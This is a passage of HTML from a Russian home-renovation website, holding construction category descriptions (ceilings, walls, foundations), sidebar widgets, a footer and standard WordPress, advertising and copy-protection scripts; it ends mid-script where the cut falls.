Кроме того, поверхность отделывается потолочными плитками, жидкими обоями, он может быть натяжным, из подвесных конструкций. Здесь немаловажную роль играет его высота, которая порой диктует тип конструкции потолка.

Потолок является главным плацдармом для освещения комнат люстрами. Регулируя цветовое решение можно добиться визуального изменения его высоты.

Отделка его должна гармонировать с остальными предметами интерьера, отделкой стен, напольным покрытием, прочими элементами дизайна.">Потолок</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/" title="Стены и перегородки являются строительными конструкциями.

 Стены подразделяются на несущие, которые воспринимают вес от перекрытия, покрытий, ветровую нагрузку. Самонесущие – несут только собственный вес, навесные – выполняют лишь функцию ограждения.

Они обязаны соответствовать ряду основных требований – статичность (прочность и устойчивость), противопожарность. Кроме того, теплотехническим ( обеспечить нормативный температурно – влажностный режим).

Еще акустическим ( звукоизолирующие свойства), экономическим (иметь минимальный весовой показатель, стоимость). Для строительства их используются разные материалы, заложенные в проекте.

Перегородки предназначены для разделения помещений и являются самонесущими. Они опираются на несущие конструкции перекрытий, а в подвальных и первых этажах – на кирпичные столбы или бетонную подготовку.

По виду материала они часто возводятся из одного рода элементов.">Стены и перегородки</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/" title="Технические вопросы по строительству – комплекс задач, которые необходимо решить на стадии проектирования объектов. А также, это процедура сбора разрешительных документов на отвод участка под застройку, подготовка стройплощадки к выполнению строительных процессов, всего спектра инженерных мероприятий.

Кроме того, должны соблюдаться требования к зданиям – функциональная целесообразность, прочностные характеристики, устойчивость конструкций, их огнестойкость, экономичность. А также, долговечность, технологическая последовательность техпроцессов, выразительность архитектурных решений.

После завершения проектирования объекта выдается разрешение на производство работ, и разрабатываются необходимые мероприятия и проекты (проекты производства работ, прочая документация) для своевременной сдачи строения в эксплуатацию.

Технические вопросы по строительству должны решаться в предусмотренные сроки и согласно нормативной базе. Материальные ресурсы должны иметь сертификаты соответствия, для обеспечения качественного возведения любых видов зданий и сооружений.">Технические вопросы по строительству</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/" title="Фундаменты должны обладать нормативной прочностью, устойчивостью, долговечностью, быть экономичными, индустриальными.
По виду материалов они бывают бетонными, бутобетонными, железобетонными, бутовыми.

Бетонные и железобетонные могут быть монолитными и сборные из элементов, изготовленных в заводских условиях. Последние в современном строительстве имеют большее распространение. Это связано с трудоемкостью их изготовления, так как она в значительной степени ниже, чем бутобетонных и тем более бутовых.

Основными видами их можно назвать – ленточные, свайные, столбчатые, сплошные. Нижние плоскости ленточной и столбчатой конструкции опираются на основание, именуемое подошвой.

Фундаменты по размерам рассчитываются с учетом нагрузки от расположенных на них стен, перекрытий, прочих элементов.

Глубина заложения определяется по СНиП с учетом района застройки. Они должны опираться на грунт однородной и ненарушенной структуры, чтобы избежать неравномерную осадку.">Фундаменты</a>
</li>
			</ul>

			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails default_widgets">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget_title"><span class="h4">Популярные записи</span></div>
	<ul>
		<li><a href="https://remont-stroitelstvo77.ru/kak-kleit-bumazhnye-oboi-vstyk/"><img width="200" height="200"   alt="Как клеить бумажные обои встык" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/07/kak-kleit-bumazhnye-oboi-vstyk6-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/07/kak-kleit-bumazhnye-oboi-vstyk6-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/07/kak-kleit-bumazhnye-oboi-vstyk6-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/07/kak-kleit-bumazhnye-oboi-vstyk6-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/07/kak-kleit-bumazhnye-oboi-vstyk6-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Как клеить бумажные обои встык" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/07/kak-kleit-bumazhnye-oboi-vstyk6-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/07/kak-kleit-bumazhnye-oboi-vstyk6-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/07/kak-kleit-bumazhnye-oboi-vstyk6-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Как клеить бумажные обои встык</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/vidy-zamkov-laminata-kakoj-luchshe-plyusy-i-minusy/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="/images/wp-content/uploads/2016/08/vidy-zamkov-laminata-plyusy-i-minusy2.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/wp-content/uploads/2016/08/vidy-zamkov-laminata-plyusy-i-minusy2.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Виды замков ламината: какой лучше, плюсы и минусы</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/teplyj-plintus-sekrety-i-mify-ekonomii-chto-luchshe-otzyvy-kak-on-rabotaet/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="/images/wp-content/uploads/2019/10/60-1.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/wp-content/uploads/2019/10/60-1.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Теплый плинтус &#8212; секреты и мифы экономии, что лучше, отзывы, как он работает</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/preimushhestva-fasadnogo-dekora/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/category-image-185348-300x169.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/category-image-185348-300x169.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Преимущества фасадного декора</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/samyj-deshevyj-zabor-dlya-dachi/"><img width="200" height="200"   alt="Самый дешевый забор для дачи" loading="lazy" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/12/sa-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/12/sa-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Самый дешевый забор для дачи" loading="lazy" /></noscript><span class="rpwwt-post-title">Самый дешевый забор для дачи</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/otkleivayutsya-oboi-na-stykax/"><img width="200" height="173"   alt="Отклеиваются обои на стыках" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/02/otkleivayutsya-oboi-na-stykax.jpg 300w, https://remont-stroitelstvo77.ru/wp-content/uploads/2016/02/otkleivayutsya-oboi-na-stykax-124x108.jpg 124w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/02/otkleivayutsya-oboi-na-stykax.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="173" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/02/otkleivayutsya-oboi-na-stykax.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Отклеиваются обои на стыках" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/02/otkleivayutsya-oboi-na-stykax.jpg 300w, https://remont-stroitelstvo77.ru/wp-content/uploads/2016/02/otkleivayutsya-oboi-na-stykax-124x108.jpg 124w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Отклеиваются обои на стыках</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kreplenie-dlya-chugunnyx-radiatorov-otopleniya/"><img width="200" height="200"   alt="Крепление для чугунных радиаторов отопления" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Крепление для чугунных радиаторов отопления" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Крепление для чугунных радиаторов отопления</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/preimushhestva-i-osobennosti-vybora-sendvich-panelej/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/Screenshot_2-300x189.png" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/Screenshot_2-300x189.png" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Преимущества и особенности выбора сэндвич-панелей</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="recent-comments-2" class="widget widget_recent_comments default_widgets"><div class="widget_title"><span class="h4">Нам пишут</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://Сайта%20нет' rel='external nofollow ugc' class='url'>Анна</a></span> к записи <a href="https://remont-stroitelstvo77.ru/kak-vystavit-mayaki-dlya-shtukaturki-sten/#comment-25956">Как выставить маяки для штукатурки стен</a></li><li class="recentcomments"><span class="comment-author-link">Игорь</span> к записи <a href="https://remont-stroitelstvo77.ru/mozhno-li-nastennuyu-plitku-klast-na-pol/#comment-25755">Можно ли настенную плитку класть на пол</a></li><li class="recentcomments"><span class="comment-author-link">Николай</span> к записи <a href="https://remont-stroitelstvo77.ru/etapy-remonta-kvartiry-vtorichki/#comment-25756">Этапы ремонта квартиры вторички</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://remont-stroitelstvo77.ru/raboty-podgotovitelnogo-perioda-v-stroitelstve/#comment-22459">Работы подготовительного периода в строительстве</a></li><li class="recentcomments"><span class="comment-author-link">Татьяна</span> к записи <a href="https://remont-stroitelstvo77.ru/zachem-nuzhen-fundament/#comment-18670">Зачем нужен фундамент</a></li><li class="recentcomments"><span class="comment-author-link">Владислав</span> к записи <a href="https://remont-stroitelstvo77.ru/kak-povesit-karniz-na-gipsokarton/#comment-18153">Как повесить карниз на гипсокартон</a></li><li class="recentcomments"><span class="comment-author-link">Алексей</span> к записи <a href="https://remont-stroitelstvo77.ru/otdelka-vtorogo-etazha-na-dache/#comment-22978">Отделка второго этажа на даче</a></li></ul></aside>
				</div>
					</div></div>	</div>

<p id="breadcrumbs"><span><span><a href="http://remont-stroitelstvo77.ru/">Главная</a> » <span><a href="http://remont-stroitelstvo77.ru/category/novosti/">Новости</a> » <span class="breadcrumb_last" aria-current="page">[:ru]Преимущества кровати из массива дерева[:]</span></span></span></span></p>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    
	
	<div class="footer_widgets_wrapper">
		<div class="container">
			<div class="widgets cols_4 clearfix">
				<aside id="nav_menu-5" class="widget widget_nav_menu footer_widgets"><div class="widget_title"><span class="h4">С чего начать?</span></div><div class="menu-s-chego-nachat-container"><ul id="menu-s-chego-nachat" class="menu"><li id="menu-item-3573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3573"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
<li id="menu-item-3568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3568"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
<li id="menu-item-3569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3569"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
<li id="menu-item-3571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3571"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3566"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3572"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
</ul></div></aside><aside id="contacts-2" class="widget widget_contacts footer_widgets"><div class="widget_title"><span class="h4">Контакты:</span></div><ul><li><div class="icon"><i class="fa fa-phone-square"></i></div><div class="text">Skype: Viktor_vlad377</div></li><li><div class="icon"><i class="fa fa-envelope"></i></div><div class="text"><a href="mailto:osoo_bvv@mail.ru">osoo_bvv@mail.ru</a></div></li></ul></aside>			</div>
		</div>
	</div>

	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2020 Ремонт и строительство
	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script>fetch('https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=c7bbad58c2')</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Копирование запрещено</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://remont-stroitelstvo77.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/postprocessing.js?ver=1768640549' id='aftp-postprocessing-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.7' id='bootstrap.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.7' id='smoothscroll.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.7' id='custom.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.8' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","fifu_nonce":"11f7996a08"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=3.9.3' id='fifu-image-js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return 